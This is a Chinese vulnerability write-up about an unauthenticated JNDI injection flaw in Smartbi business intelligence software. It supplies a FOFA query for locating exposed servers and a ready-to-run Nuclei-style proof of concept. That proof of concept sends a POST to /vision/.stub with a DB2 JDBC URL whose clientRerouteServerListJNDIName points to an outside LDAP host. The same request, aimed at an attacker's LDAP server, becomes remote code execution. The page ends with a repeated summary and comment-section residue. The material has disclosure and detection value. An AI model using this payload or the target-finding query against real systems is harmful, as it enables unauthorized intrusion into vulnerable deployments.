免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

漏洞描述

Smartbi 是思迈特软件推出的商业智能BI软件,Smartbi存在未授权访问后台接口漏洞,结合 DB2 JDBC 利用方式,可导致 JNDI 注入漏洞。

漏洞影响

- 未知

网络测绘

- FOFA:app="SMARTBI" ||body="gcfutil = jsloader.resolve('smartbi.gcf.gcfutil')"



漏洞复现

直接测试存在漏洞

使用其它DNSlog进行OOB测试

漏洞POC

id: smartbi-db2-params-rce

info:

name: smartbi-db2-params-rce

author: linfeng7z

severity: critical

description: Smartbi 是思迈特软件推出的商业智能BI软件,Smartbi存在未授权访问后台接口漏洞,结合 DB2 JDBC 利用方式,可导致 JNDI 注入漏洞。

tags: smartbi,rce

metadata:

fofa-qeury: app="SMARTBI" || body="gcfutil = jsloader.resolve('smartbi.gcf.gcfutil')"

veified: true

max-request: 2

http:

- raw:

- |

GET /vision/index.jsp HTTP/1.1

Host: {{Hostname}}

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15

- |

@timeout: 5s

POST //vision/.stub?className=DataSourceService&methodName=testConnection¶ms=%5B%7B%22driverType%22%3A%22aaa%22%2C%22driver%22%3A%22com.ibm.db2.jcc.DB2Driver%22%2C%22maxConnection%22%3A1%2C%22transactionIsolation%22%3A1%2C%22validationQueryMethod%22%3A3%2C%22url%22%3A%22jdbc%3Adb2%3A%2F%2F127.0.0.1%3A18080%2Fa%3AclientRerouteServerListJNDIName%3Dldap%3A%2F%2F{{interactsh-url}}%22%7D%5D HTTP/1.1

Host: {{Hostname}}

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15

matchers:

- type: word

part: interactsh_protocol # Confirms the DNS Interaction

words:

- "dns"

本文揭示了思迈特Smartbi商业智能软件中的未授权访问后台接口漏洞,可通过DB2JDBC结合实现JNDI注入。漏洞存在安全风险,且可通过FOFA网络测绘工具检测。提供了一个POC示例和验证方法。

本文揭示了思迈特Smartbi商业智能软件中的未授权访问后台接口漏洞,可通过DB2JDBC结合实现JNDI注入。漏洞存在安全风险,且可通过FOFA网络测绘工具检测。提供了一个POC示例和验证方法。

2856

2856

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?